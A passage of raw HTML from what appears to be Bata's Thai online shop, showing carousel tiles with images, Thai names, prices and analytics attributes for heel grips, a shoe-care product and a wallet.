E0%B8%81%E0%B8%B1%E0%B8%94-heel-grips-%E0%B8%82%E0%B8%99%E0%B8%B2%E0%B8%94-5.5-%E0%B8%A1%E0%B8%B4%E0%B8%A5-%E0%B8%88%E0%B8%B3%E0%B8%99%E0%B8%A7%E0%B8%99-1-%E0%B8%84%E0%B8%B9%E0%B9%88-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-9906065-524M_2021_9900065.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_9900065_000" aria-label="Bata บาจา แผ่นกันรองเท้ากัด สติกเกอร์กันรองเท้ากัด Heel Grips ขนาด 5.5 มิล จำนวน 1 คู่ สีดำ 9906065">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา แผ่นกันรองเท้ากัด สติกเกอร์กันรองเท้ากัด Heel Grips ขนาด 5.5 มิล จำนวน 1 คู่ สีดำ 9906065"
        title="Bata บาจา แผ่นกันรองเท้ากัด สติกเกอร์กันรองเท้ากัด Heel Grips ขนาด 5.5 มิล จำนวน 1 คู่ สีดำ 9906065"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw50ae7993/images/tile/9900065_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา แผ่นกันรองเท้ากัด สติกเกอร์กันรองเท้ากัด Heel Grips ขนาด 5.5 มิล จำนวน 1 คู่ สีดำ 9906065"
        title="Bata บาจา แผ่นกันรองเท้ากัด สติกเกอร์กันรองเท้ากัด Heel Grips ขนาด 5.5 มิล จำนวน 1 คู่ สีดำ 9906065"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2021_9900065_000">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2021_9900065_000"
        data-analytics-product-id="524M_2021_9900065_000"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B8%94%E0%B8%B9%E0%B9%81%E0%B8%A5%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B9%81%E0%B8%9C%E0%B9%88%E0%B8%99%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B1%E0%B8%94-%E0%B8%AA%E0%B8%95%E0%B8%B4%E0%B8%81%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B1%E0%B8%94-heel-grips-%E0%B8%82%E0%B8%99%E0%B8%B2%E0%B8%94-5.5-%E0%B8%A1%E0%B8%B4%E0%B8%A5-%E0%B8%88%E0%B8%B3%E0%B8%99%E0%B8%A7%E0%B8%99-1-%E0%B8%84%E0%B8%B9%E0%B9%88-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-9906065-524M_2021_9900065.html"
        aria-labelledby="brand-524M_2021_9900065_000 product-524M_2021_9900065_000-name product-524M_2021_9900065_000-price">
        <div class="cc-tile-product-name" id="product-524M_2021_9900065_000-name">
            Bata บาจา แผ่นกันรองเท้ากัด สติกเกอร์กันรองเท้ากัด Heel Grips ขนาด 5.5 มิล จำนวน 1 คู่ สีดำ 9906065
        </div>
        <span class="sr-only" id="product-524M_2021_9900065_000-price">
            
                ราคา ฿ 119.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_9900065_000" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B8%94%E0%B8%B9%E0%B9%81%E0%B8%A5%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B9%81%E0%B8%9C%E0%B9%88%E0%B8%99%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B1%E0%B8%94-%E0%B8%AA%E0%B8%95%E0%B8%B4%E0%B8%81%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B1%E0%B8%94-heel-grips-%E0%B8%82%E0%B8%99%E0%B8%B2%E0%B8%94-5.5-%E0%B8%A1%E0%B8%B4%E0%B8%A5-%E0%B8%88%E0%B8%B3%E0%B8%99%E0%B8%A7%E0%B8%99-1-%E0%B8%84%E0%B8%B9%E0%B9%88-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-9906065-524M_2021_9900065.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    ฿ 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_9900065_000"
    data-name="Bata บาจา แผ่นกันรองเท้ากัด สติกเกอร์กันรองเท้ากัด Heel Grips ขนาด 5.5 มิล จำนวน 1 คู่ สีดำ 9906065"
    data-id="524M_2021_9900065_000"
    data-dimension1="524M_TA9900655704U"
    data-dimension2="9900065"
    data-dimension3="524M_2021_9900065"
    data-price="119.00"
    data-brand="BATA"
    data-category="TH_Women_Accessories_ShoeCare"
    data-description="สินค้าประกอบด้วยแผ่นกันรองเท้ากัดแบบ Regular Fit ขนาด 5.5 mm จำนวน 1 คู่ 
ช่วยลดการเสียดสีของฝ่าเท้าและเพิ่มความกระชับเมื่อสวมใส่ 
เหมาะกับรองเท้าทำงานและส้นสูง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B9%81%E0%B8%9C%E0%B9%88%E0%B8%99%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B1%E0%B8%94-%E0%B8%AA%E0%B8%95%E0%B8%B4%E0%B8%81%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B1%E0%B8%94-heel-grips-%E0%B8%82%E0%B8%99%E0%B8%B2%E0%B8%94-5.5-%E0%B8%A1%E0%B8%B4%E0%B8%A5-%E0%B8%88%E0%B8%B3%E0%B8%99%E0%B8%A7%E0%B8%99-1-%E0%B8%84%E0%B8%B9%E0%B9%88-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-9906065-524M_TA9900655704U.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B8%94%E0%B8%B9%E0%B9%81%E0%B8%A5%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8f25c1ba/images/tile/9900065_1.jpg?sw=200&amp;sh=200"
    data-color="เบจ"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้หญิง"
    data-category2="สินค้าแอคเซสเซอรี่"
    data-category3="อุปกรณ์ดูแลรองเท้า"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_9900090_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B8%94%E0%B8%B9%E0%B9%81%E0%B8%A5%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/shoe-beauty-524M_2021_9900090.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_9900090_000" aria-label="SHOE BEAUTY">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="SHOE BEAUTY"
        title="SHOE BEAUTY"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf02cff8c/images/tile/9900090_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="SHOE BEAUTY"
        title="SHOE BEAUTY"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2021_9900090_000">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2021_9900090_000"
        data-analytics-product-id="524M_2021_9900090_000"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B8%94%E0%B8%B9%E0%B9%81%E0%B8%A5%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/shoe-beauty-524M_2021_9900090.html"
        aria-labelledby="brand-524M_2021_9900090_000 product-524M_2021_9900090_000-name product-524M_2021_9900090_000-price">
        <div class="cc-tile-product-name" id="product-524M_2021_9900090_000-name">
            SHOE BEAUTY
        </div>
        <span class="sr-only" id="product-524M_2021_9900090_000-price">
            
                ราคา ฿ 49.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_9900090_000" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B8%94%E0%B8%B9%E0%B9%81%E0%B8%A5%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/shoe-beauty-524M_2021_9900090.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.00">
            
                <div class="format-price-layout">
                    
                    ฿ 49.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_9900090_000"
    data-name="SHOE BEAUTY"
    data-id="524M_2021_9900090_000"
    data-dimension1="524M_TA9900905706U"
    data-dimension2="9900090"
    data-dimension3="524M_2021_9900090"
    data-price="49.00"
    data-brand="BATA"
    data-category="TH_Men_Accessories_ShoeCare"
    data-description="เพิ่มความสวยงามให้กับรองเท้าของคุณด้วย SHOE BEAUTY จากแบรนด์ BATA! ผลิตภัณฑ์เสริมความงามนี้ออกแบบมาเพื่อให้รองเท้าของคุณดูใหม่อยู่เสมอ ด้วยวัสดุคุณภาพสูงที่ช่วยปกป้องและบำรุงรักษา ให้รองเท้าของคุณเงางามและดูดีในทุกโอกาส เหมาะสำหรับทุกเพศทุกวัย SHOE BEAUTY เป็นตัวเลือกที่สมบูรณ์แบบในการดูแลรองเท้าของคุณอย่างมีสไตล์!"
    data-producturl="https://www.bata.com/th/shoe-beauty-524M_TA9900905706U.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B8%94%E0%B8%B9%E0%B9%81%E0%B8%A5%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2f22ca8e/images/tile/9900090_1.jpg?sw=200&amp;sh=200"
    data-color="แดง"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้ชาย"
    data-category2="สินค้า Accessories"
    data-category3="อุปกรณ์ดูแลรองเท้า"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_9926383_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/bata-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%AA%E0%B8%95%E0%B8%B2%E0%B8%87%E0%B8%84%E0%B9%8C-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3---9926383-524M_2021_9926383.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_9926383_000" aria-label="Bata กระเป๋าสตางค์ สีดำ - 9926383">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata กระเป๋าสตางค์ รุ่น Ken"
        title="Bata กระเป๋าสตางค์ รุ่น Ken"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=480 480w"
